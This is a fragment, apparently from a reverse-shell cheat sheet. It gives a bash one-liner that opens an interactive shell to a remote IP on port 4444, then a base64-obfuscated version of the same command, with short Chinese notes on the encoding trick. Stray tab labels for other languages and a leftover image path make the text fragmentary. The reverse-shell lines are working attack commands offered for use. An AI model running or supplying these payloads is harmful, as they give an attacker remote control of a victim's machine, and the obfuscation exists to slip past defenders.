 Bash - 1
Bash - 2
PowerShell
Python
Perl
bash -i >& /dev/tcp/8.8.8.8/4444 0>&1
bash -c {echo, YmFzaCAtaSA+JiAvZGV2L3RjcC84LjguOC44LzQ0NDQgMD4mMQ==}|{base64, -d}|{bash, -i}
标识是bash命令
用于linux shell的标识,告诉他是base64编码